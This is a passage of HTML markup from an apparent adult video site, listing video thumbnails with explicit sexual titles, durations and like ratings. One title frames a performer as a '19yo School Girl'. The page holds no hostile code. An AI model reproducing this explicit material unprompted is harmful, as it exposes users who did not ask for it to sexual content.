                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208271/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4dc75e0289864a3839957a63c023f1d1/208000/208271/208271vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208271/402x225/20.jpg" 
                                                               alt="Busty Huge Booty PAWG Hotel Hookup - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208271" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208271" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Huge Booty PAWG Hotel Hookup - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									448
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/189735/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/189735/back-that-dick-up-black-on-black-hardcore-bbc-ricky-johnson-ebony-baby-gemini-litty-britty/"                                      title="Back That Dick Up: Black on Black Hardcore BBC Ricky Johnson, Ebony Baby Gemini, Litty Britty"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/189000/189735/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/24ed639349023425d8b067fcdcc104fe/189000/189735/189735vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/189000/189735/402x225/20.jpg" 
                                                               alt="Back That Dick Up: Black on Black Hardcore BBC Ricky Johnson, Ebony Baby Gemini, Litty Britty" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="189735" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="189735" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Back That Dick Up: Black on Black Hardcore BBC Ricky Johnson, Ebony Baby Gemini, Litty Britty
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									164
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217727/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217727/hot-african-milf-wet-pussy-fucked-by-american-bwc-on-first-date-hd-porn-1080p/"                                      title="Hot African MILF Wet Pussy Fucked By American BWC On First Date - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217727/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/5fb9efa8f4a5820856a9e2097268751f/217000/217727/217727vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217727/402x225/8.jpg" 
                                                               alt="Hot African MILF Wet Pussy Fucked By American BWC On First Date - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217727" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217727" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot African MILF Wet Pussy Fucked By American BWC On First Date - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									227
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215594/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215594/naughty-blonde-keeps-him-on-edge-with-every-stroke-eli-hunter-tessa-tease-hd-porn-1080p/"                                      title="Naughty Blonde Keeps Him On Edge With Every Stroke - Eli Hunter, Tessa Tease - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215594/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/e48396fc95cb67a82fde4d396e9539e3/215000/215594/215594vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215594/402x225/17.jpg" 
                                                               alt="Naughty Blonde Keeps Him On Edge With Every Stroke - Eli Hunter, Tessa Tease - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215594" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215594" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Naughty Blonde Keeps Him On Edge With Every Stroke - Eli Hunter, Tessa Tease - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									214
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207203/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207203/blonde-lesbians-hd-porn-1080p/"                                      title="Blonde Lesbians - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207203/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ed3ec246f4339331a1834073774b3e20/207000/207203/207203vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207203/402x225/10.jpg" 
                                                               alt="Blonde Lesbians - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207203" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207203" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:20
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Lesbians - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									54
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215377/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215377/moans-get-louder-with-every-slow-thrust-hd-porn-1080p-busty-blonde-lesbians-scissoring/"                                      title="Moans Get Louder With Every Slow Thrust - Hd porn 1080p busty blonde lesbians scissoring"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215377/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/ccc0d7e4b14d2c6db566debaedb01d1e/215000/215377/215377vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215377/402x225/19.jpg" 
                                                               alt="Moans Get Louder With Every Slow Thrust - Hd porn 1080p busty blonde lesbians scissoring" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215377" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215377" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Moans Get Louder With Every Slow Thrust - Hd porn 1080p busty blonde lesbians scissoring
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									255
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207518/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207518/big-tits-stepsister-seduced-me-again-redhead-pov-hardcore/"                                      title="Big Tits StepSister Seduced Me Again - Redhead POV hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207518/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/1d97bc930da244269ae18092c03a700a/207000/207518/207518vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207518/402x225/12.jpg" 
                                                               alt="Big Tits StepSister Seduced Me Again - Redhead POV hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207518" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207518" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Tits StepSister Seduced Me Again - Redhead POV hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 362
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214213/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214213/busty-blonde-19yo-school-girl-takes-big-cum-load-hd-porn-1080p/"                                      title="Busty Blonde 19yo School Girl Takes Big Cum Load - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214213/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/58907a26ef0c7b710d120c068d2f1705/214000/214213/214213vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214213/402x225/19.jpg" 
                                                               alt="Busty Blonde 19yo School Girl Takes Big Cum Load - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214213" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214213" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Blonde 19yo School Girl Takes Big Cum Load - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									130
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208829/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208829/codi-carmichael-office-hd-porn-1080p/"                                      title="Codi Carmichael - Office - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208829/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/32cb14635ca51d812677ab7b47ca4acf/208000/208829/208829vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208829/402x225/8.jpg" 
                                                               alt="Codi Carmichael - Office - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208829" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208829" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Codi Carmichael - Office - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									35
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215607/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215607/thick-lizzy-works-her-an-orgasm-hd-porn-1080p/"                                      title="Thick Lizzy Works Her An Orgasm - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215607/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4dad84b54bc36ff92f40175dcd41fec5/215000/215607/215607vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215607/402x225/10.jpg" 
                                                               alt="Thick Lizzy Works Her An Orgasm - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215607" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215607" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Thick Lizzy Works Her An Orgasm - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									395
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186945/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186945/intentional-cameltoe-part-2-xander-corvus-works-out-milf-in-red-leggins-lauren-pixie/"                                      title="Intentional Cameltoe part 2: Xander Corvus Works Out MILF in Red Leggins Lauren Pixie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186945/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a2c04373434f0c4c95fb6683448c6d79/186000/186945/186945vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186945/402x225/15.jpg" 
                                                               alt="Intentional Cameltoe part 2: Xander Corvus Works Out MILF in Red Leggins Lauren Pixie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186945" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186945" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Intentional Cameltoe part 2: Xander Corvus Works Out MILF in Red Leggins Lauren Pixie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									187
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186948/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186948/it-ain-t-gonna-fuck-itself-blonde-mature-with-fat-ass-karen-fisher-with-well-hung-stud-kyle-mason/"                                      title="It Ain't Gonna Fuck Itself: Blonde Mature with Fat ass Karen Fisher with well hung stud Kyle Mason"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186948/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c75ccfe6dbb1473b1d8b4e65bbe1dc80/186000/186948/186948vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186948/402x225/11.jpg" 
                                                               alt="It Ain't Gonna Fuck Itself: Blonde Mature with Fat ass Karen Fisher with well hung stud Kyle Mason" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186948" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186948" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							It Ain't Gonna Fuck Itself: Blonde Mature with Fat ass Karen Fisher with well hung stud Kyle Mason
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 254
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213510/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213510/minnie-mayhem-super-boob-sunday-hd-porn-1080p/"                                      title="Minnie Mayhem- Super Boob Sunday - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213510/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8b0fd33c7326094bc4ecbc1008065c35/213000/213510/213510vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213510/402x225/16.jpg" 
                                                               alt="Minnie Mayhem- Super Boob Sunday - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213510" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213510" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Minnie Mayhem- Super Boob Sunday - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									237
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213061/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213061/filthy-stepsis-trixi-begs-stepbro-for-deep-pawg-pounding-hd-porn-1080p/"                                      title="Filthy Stepsis Trixi Begs Stepbro For Deep PAWG Pounding - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213061/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/fcd2439080fee7f1ba1a2c69ef70bf28/213000/213061/213061vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213061/402x225/17.jpg" 
                                                               alt="Filthy Stepsis Trixi Begs Stepbro For Deep PAWG Pounding - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213061" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213061" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:17
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Filthy Stepsis Trixi Begs Stepbro For Deep PAWG Pounding - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									46
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215002/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215002/katarina-hartlova-hot-euro-whores-hd-porn-1080p/"                                      title="Katarina Hartlova - Hot Euro Whores - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215002/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5a16a728a8e96adc056116145f4be35d/215000/215002/215002vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215002/402x225/20.jpg" 
                                                               alt="Katarina Hartlova - Hot Euro Whores - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215002" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215002" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Katarina Hartlova - Hot Euro Whores - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									145
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/216274/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/216274/blonde-bbw-pawg-zoey-skyy-hd-porn-1080p-homemade-interracial-hardcore/"                                      title="Blonde BBW PAWG Zoey Skyy - Hd porn 1080p homemade interracial hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/216000/216274/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/7c6f766dd208d4d45d82b86d2a7b8bdf/216000/216274/216274vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/216000/216274/402x225/13.jpg" 
                                                               alt="Blonde BBW PAWG Zoey Skyy - Hd porn 1080p homemade interracial hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="216274" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="216274" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde BBW PAWG Zoey Skyy - Hd porn 1080p homemade interracial hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									498
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/216629/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/216629/fake-driving-school-don-t-do-this-during-your-exam-1-hailey-queen/"                                      title="Fake Driving School - Don't Do This During Your Exam! 1 - Hailey Queen"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/216000/216629/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/9255a122aa65c35832bbd4d490eebfbd/216000/216629/216629vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/216000/216629/402x225/20.jpg" 
                                                               alt="Fake Driving School - Don't Do This During Your Exam! 1 - Hailey Queen" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="216629" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="216629" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fake Driving School - Don't Do This During Your Exam! 1 - Hailey Queen
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									655
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205852/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205852/monster-cock-bbc-loved-drilling-a-blonde-latina-moms-ass-redhead-anal-hardcore/"                                      title="Monster cock BBC Loved Drilling A Blonde Latina Moms Ass - Redhead anal hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205852/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/eddfaf629a495a33e69051cb4002a2f3/205000/205852/205852vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205852/402x225/10.jpg" 
                                                               alt="Monster cock BBC Loved Drilling A Blonde Latina Moms Ass - Redhead anal hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205852" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205852" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Monster cock BBC Loved Drilling A Blonde Latina Moms Ass - Redhead anal hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									748
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
